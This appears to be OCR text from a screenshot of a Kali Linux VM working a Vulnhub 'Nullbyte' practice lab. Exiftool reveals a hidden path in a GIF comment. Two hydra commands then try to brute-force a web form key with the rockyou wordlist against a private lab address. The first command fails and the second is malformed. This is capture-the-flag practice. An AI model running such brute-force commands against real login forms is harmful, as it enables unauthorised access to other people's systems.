 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:52
http://192.168.56.252/
kali@kali: ~/Vulnhub/Nullbyte
File Actions Edit View Help
└─$ exiftool main.gif
ExifTool Version Number : 12.57
File Name : main.gif
Directory : .
File Size : 17 kB
File Modification Date/Time : 2023:10:05 00:44:55-04:00
File Access Date/Time : 2023:10:05 00:47:29-04:00
File Inode Change Date/Time : 2023:10:05 00:44:55-04:00
File Permissions : -rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 235
Image Height : 302
Has Color Map : No
Color Resolution Depth : 8
Bits Per Pixel : 1
Background Color : 0
Comment : P-): kzMb5nVYJw
Image Size : 235×302
Megapixels : 0.071
Key:
┌──(kali㉿kali)-[~/Vulnhub/Nullbyte]
└─$ hydra -P /usr/share/wordlists/rockyou.txt 192.168.56.252 http-post-form "/kzMb5nVYJw/index.php:key=^PASS^:F=invalid"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-05 00:52:01
[ERROR] I need at least either the -l, -L or -C option to know the login
┌──(kali㉿kali)-[~/Vulnhub/Nullbyte]
└─$ hydra -L -P /usr/share/wordlists/rockyou.txt 192.168.56.252 http-post-form "/kzMb5nVYJw/index.php:key=^PASS^:F=invalid"
11:02
Right Ctrl
1 25°C 多云 英 12:52
2023/10/5